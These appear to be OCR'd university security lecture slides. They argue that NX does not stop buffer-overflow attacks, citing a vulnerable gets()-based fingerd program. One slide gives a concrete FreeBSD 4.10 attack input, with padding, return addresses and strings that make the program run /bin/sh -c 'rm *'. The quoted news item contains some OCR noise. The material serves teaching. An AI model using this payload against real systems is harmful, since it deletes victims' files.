Matthew Broersma, PC World, 2004.10.01:

"Security flaws found in RealPlayer

"EEye Digital Security has uncovered new security holes affecting a wide range of RealNetworks' media players, the latest desktop-based bugs set to worry IT managers. The flaws could be exploited via a malicious Web page or a RealMedia file run from a local drive to take over a user's system or delete files, according to RealNetworks... and the contract of the contract of the contract of the

"This bug affects RealPlayer versions 10, 10.5, as well as RealOne Player v1 and v2 on Windows."Midterm 1 this Wednesday.

Continuing homework: Find security holes! Your targets:  $\geq 2$  per person by the end of this week,  $\geq$  3 per person by 15 October,  $>$  4 per person by 22 October, etc.## The NX security myth

NX means crash if ip is in stack or heap.

Myth: Buffer-overflow attacks always run code on stack or heap, so NX prevents the attacker from seizing control.

"Prescott supports the NX—for 'no execute'—feature that blocks worms and viruses from executing code after creating a buffer overflow on the machine, said Paul Otellini, Intel's president and chief operating officer. 'This closes one of the most abused holes in the operating system.'

Fact: These people are lying to you. NX systems can still be exploited.Let's go back to the fingerd program: int main(int argc,char \*\*argv)

```
{ char line[512];
  char *x[3];
  line[0] = 0;gets(line);
  x[0] = "/usr/bin/finger";x[1] = line;x[2] = 0;switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);return 0;
}
```## Input from the attacker

(for FreeBSD 4.10, particular compiler): 516 X's;

dc ee 09 28 00 00 00 00

b3 fb bf bf 90 fb bf bf

88 fb bf bf a0 fb bf bf

```
00 00 00 00 b3 fb bf bf
```

```
bb fb bf bf be fb bf bf
```
00 00 00 00;

and four 0-terminated strings:

```
"PATH=/bin:/usr/bin"
```
"/bin/sh"

```
" - c"
```
 $"rm \; *"$## line is at location bfbff970.

bfbffb74: 2809eedc bfbffb78: 00000000 bfbffb7c: bfbffbb3 bfbffb80: bfbffb90 bfbffb84: bfbffb88 bfbffb88: bfbffba0 bfbffb8c: 00000000 bfbffb90: bfbffbb3 bfbffb94: bfbffbbb bfbffb98: bfbffbbe bfbffb9c: 00000000 bfbffba0: "PATH=/bin:/usr/bin" bfbffbb3: "/bin/sh" bfbffbbb: "-c" bfbffbbe: "rm \*"